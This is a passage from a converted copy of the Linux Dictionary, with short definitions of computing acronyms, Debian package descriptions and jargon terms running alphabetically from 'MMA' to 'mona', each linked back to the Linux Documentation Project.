



Mobile Management (RR, CM, GSM, mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MMA*

Microcomputer Managers Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMA*

MIDI Manufacturer Association (org., IMA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mmake*

Makefile generator for Java programs mmake will generate a master Makefile for your Java programs. This generated Makefile fully understands the subdirectories that are required if your program consists of multiple packages. mmake also automatically generates dependencies, and can use the C preprocessor for Java programs and generate javadoc documentation. mmake defaults to using Sun's javac from the jdk but can easily use guavac or a different GPL alternative as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MMC*

Microsoft Management Console (MS, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMC*

MIDI Machine Control From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMC*

MultiMedia Commands (SAM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMC*

MultiMediaCard From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MMCD*

MultiMedia Compact Disk (Sony, Philips, CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MMCDE*

MultiMedia Compact Disk − Erasable (Sony, Philips, CD), "MMCD−E" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MMCF*

MultiMedia Communications Forum (org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *mmd*

make an MSDOS subdirectory TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMDO*

Magnetic Modulation Direct Overwrite From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MMDS*

Multi−channel, Multi−point Distribution System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMF*

Make Money Fast (Usenet, ECP, EMP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MMF*

Memory Mapped File (Windows 95, Windows NT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMF*

Multimode Fiberoptic cable From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MMFS*

Manufacturing Message Format Standard (MAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMHID*

MultiMedia Human Interface Device From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMHS*

Military Message Handling System (mil., MHS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMI*

Mixed Mode Interpreter (JIT, IBM, Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mminstance*

Multiple master font utilities to create AFM or PFB files. These tools let you use multiple−master fonts with programs that require single−master fonts (afm2tfm, ps2pk, fontinst, etc.). Both programs work fine with fonts that contain intermediate masters (e.g., Adobe Jenson MM and Adobe Kepler MM). Mmafm creates an AFM (Adobe font metric) file corresponding to a single instance of a multiple−master font. It reads (and therefore requires) the AMFM and AFM files distributed with the font. Mmpfb creates a normal, single−master font program that looks like an instance of a multiple−master font. It reads the multiple−master font program in PFA or PFB format. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMIO*

Memory Mapped I/O (I/O) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MML*

Maker Markup Language (FrameMaker) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *mmm−mode*

Multiple Major Mode for Emacs MMM Mode is a minor mode for Emacs that allows Multiple Major Modes (hence the name) to coexist in one buffer. It is particularly well−suited to editing embedded code, such as Mason server−side Perl, or HTML output in CGI scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mmorph*

A two−level morphology tool for natural language processing The MULTEXT morphology tool, mmorph, is a free implementation of the two−level formalism for natural language morphology. If you don't know what that means, you probably don't need this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mmount*

mount an MSDOS disk TQ From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mmove*

move or rename an MSDOS file or subdirectory TQ From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMP*

Multilink Multichasis PPP (PPP) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MMPM2*

MultiMedia Presentation Manager /2 (IBM, OS/2), "MMPM/2" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MMR*



### *mnogosearch−pgsql*

A full−featured web search engine (postgresql) MnogoSearch consists of two parts. The first part is indexing mechanism (indexer). Indexer walks over html hypertext references and stores found words and new references into database. The second part is web front−end to provide search using data collected by indexer. For more information, look at http://search.mnogo.ru/ This package contains postgresql specific files. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mnogosearch−php*

PHP frontend for mnoGoSearch mnoGoSearch is a website indexer and search engine. This package provides a PHP frontend so you can query the indexed data. You will need PHP4 and either the PostgreSQL or MySql modules for PHP4. There also needs to be the relevant database holding the mnoGoSearch data somewhere. To index your website install the mnoGoSearch package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MNOS*

Metal Nitride Oxide Semiconductor (IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MNP*

Microcom Networking Protocol From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MO*

Management Object (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *mobile code*

A term that describes any software that is mobile, being passed from one system to another. In particular, it is used to describe applets within web browsers based upon Microsoft's ActiveX, Sun's Java, or Netscape's JavaScript technologies. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Mobile IP*

specifies enhancements that allow transparent routing of IP datagrams to mobile nodes in the Internet. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MOCS*

Microsoft Official Curriculum Seminar (MS, ATEC, MCSD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MOD*

Magneto−Optical Disk (OD) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MODACOM*

MObile DAta COMmunication From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MODCA*

Mixed Object Document Content Architecture (IBM), "MO:DCA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modconf*

a module configuration utility From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modconf*

Device Driver Configuration Modconf provides a GUI for installing and configuring device driver modules. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mode*

n. [common] A general state, usually used with an adjective describing the state. Use of the word `mode' rather than `state' implies that the state is extended over time, and probably also that some activity characteristic of that state is being carried out. "No time to hack; I'm in thesis mode." In its

jargon sense, `mode' is most often attributed to people, though it is sometimes applied to programs and inanimate objects. In particular, see hack mode, day mode, night mode, demo mode, fireworks mode, and yoyo mode; also talk mode. One also often hears the verbs `enable' and `disable' used in connection with jargon modes. Thus, for example, a sillier way of saying "I'm going to crash" is "I'm going to enable crash mode now". One might also hear a request to "disable flame mode, please". In a usage much closer to techspeak, a mode is a special state that certain user interfaces must pass into in order to perform certain functions. For example, in order to insert characters into a document in the Unix editor vi, one must type the "i" key, which invokes the "Insert" command. The effect of this command is to put vi into "insert mode", in which typing the "i" key has a quite different effect (to wit, it inserts an "i" into the document). One must then hit another special key, "ESC", in order to leave "insert mode". Nowadays, modeful interfaces are generally considered losing but survive in quite a few widely used tools built in less enlightened times. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mode bit*

n. [common] A flag, usually in hardware, that selects between two (usually quite different) modes of operation. The connotations are different from flag bit in that mode bits are mainly written during a boot or set−up phase, are seldom explicitly read, and seldom change over the lifetime of an ordinary program. The classic example was the EBCDIC−vs.−ASCII bit (#12) of the Program Status Word of the IBM 360. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modeline*

calculates modelines for use with SVGAlib and VESA Framebuffer modeline is an utility to calulate modelines for use with SVGAlib and VESA Framebuffer. No invocaction of X11 is necessary. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MODEM*

Acronym for MOulate DEModulate. Hardware that allows computers to interact with each other via telephone lines by converting digital signals to analog for transmission along analog lines. MOdulator/DEModulator, a gizmo which translates the digital information your computer produces into analogue signals that can be sent down the phone lines. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MODEM*

MOdulator DEModulator From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Modem*

Shorthand for MODulator/DEModulator, a modem allows the transmission of digital information over an analog phone line. A modem dictionary is available that defines all the basic terms. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Modem (MOdulator, DEModulator)*

A device that connects a computer to a phone line. A telephone for a computer. A modem allows a computer to talk to other computers through the phone system. Basically, modems do for computers what a telephone does for humans. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *modemp3d*

AO−40 (Phase3D) Soundcard Telemetry Decoder This software allows a standard PC soundcard to be used as Amsat Oscar 40 (Phase 3D) Telemetry Decoder. Unlike previous packet radio telemetry decoders, this new release offers several new benefits: Open Source (Source Code available). Multiplatform builds from a single source code. Can decode from soundcard input or from a wave file. May use MMX or VIS to speed up computation. No tuning required, any center frequency between 1.2kHz and 2kHz detected. Outputs decoded frames over UDP using Phil Karn's STP protocol From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modemu*

Telnet services for communication programs modemu is a program that lets you telnet to remote sites using any standard communications program such as Minicom or Seyon. It emulates a modem,

including options for 8−bit clean mode so one can use Zmodem or Kermit over a telnet connection. It can also be used for other tasks, such as UUCP over telnet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modinfo*

display information about a kernel module From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *modlogan*

A modular logfile analyzer Modlogan is a modular logfile analyzer which is currently able to parse ftp−, webserver and squid logs. The generated output can be viewed by a web browser (−>moglogan, webalizer) or your favorite text editor (−>text). The different input and output modes are provided by some surrounding plugins. For example the modlogan output plugin provides three different menu structure for the same colourfull output while the output which is generated by the webalizer output plugin looks similar to the output generated by the original Webalizer known from http://www.mrunix.net/webalizer/. The input is handled the same way. One plugin is for the web server logs, the next is for xferlog from FTP–servers like WuFTP and the third input plugin is a NULL plugin which does nothing (but this perfectly :). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modprobe*

high level handling of loadable modules From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Modula−2*

A high−level programming language that extends Pascal so that the language can execute program modules independently. Developed in 1980 by computer wizard and Pascal creator Niklaus Wirth, Modula−2 supports the separate compilation of program modules and overcomes many other shortcomings of Pascal. A programer working as part of a team can write and compile the module he or she has been assigned, and then test the module extensively before integrating it with other modules. Although Modula−2 is increasingly popular as a teaching language at colleges and universities, C dominates professional software development. See modular progrmming and structured programming. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Modular programming*

A programming style that braks down program functions into modules, each of which accomplishes one function and contains all the source code and variables needed to accomplish that function. Modular programming is a solution to the problem of very large programs that are difficult to debug and maintain. By segmenting the program into modules that perform clearly defined functions, you can determine the source of program erros more easly. Object−orientated programming languages, such as SmallTalk and HyperTalk, incorporate modular programming principles. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Modulation*

The conversion of a digital signal to its analog equivalent, especially for the purposes of transmitting signals using telephone lines and modems. See demodulation. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *module*

A collection of routines that perform a system−level function; may be loaded and unloaded from the running kernel as required. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *module*

A non−linked driver which contain device specific system routines and fills in non−boot gaps in the kernel. Modules can be loaded and removed dynamically and allow for smaller generic kernels. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Module*

In a program, a unit or section that can function on its own. In an integrated program, for instance, you can use the word processing module as though it were a separate, stand−alone program. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modulo*

/mod'yu−loh/ prep. Except for. An overgeneralization of mathematical terminology; one can consider saying that 4 equals 22 except for the 9s  $(4 = 22 \text{ mod } 9)$ . "Well, LISP seems to work okay now, modulo that GC bug." "I feel fine today modulo a slight headache." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modutils*

Linux module utilities. These utilities are intended to make a Linux modular kernel manageable for all users, administrators and distribution maintainers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modutils*

The modutils package includes various programs needed for automatic loading and unloading of modules under 2.2 and later kernels, as well as other module management programs. Device drivers and filesystems are two examples of loaded and unloaded modules. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *modutils*

The modutils packages includes the kerneld program for automaticloading and unloading of modules under 2.2 and 2.4 kernels, as well as other module management programs. Examples of loaded and unloaded modules are device drivers and filesystems, as well as some other things. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MOE*

Measure of Effectiveness From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *MOES*

Molekulare Optisch−Elektrische Schaltungstraeger From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MOESI*

Modified − Owner − Exclusive − Shared − Invalid (AMD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOF*

Managed Object Format (CIM, DMTF) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MOF*

Meta Object Facility From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MOLAP*

Multidimensional OnLine Analytical Processing (OLAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOLED*

Molecule Organic Light Emitting Display (OLED) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *MOLI*

Microsoft OnLine Institute (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *MOLP*

Microsoft Open Licence Pack (MS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *MOM*

Message Orientated Middleware (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*mon*

monitor hosts/services/whatever and alert about problems "mon" is a tool for monitoring the availability of services. Services may be network−related, environmental conditions, or anything that can be tested with software. If a service is unavailable mon can tell you with syslog, email, your pager or a script of your choice. You can control who gets each alert based on the time of day or day of week, and you can control how often an existing problem is re−alerted. More information can be found at http://www.kernel.org/software/mon/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *mona*

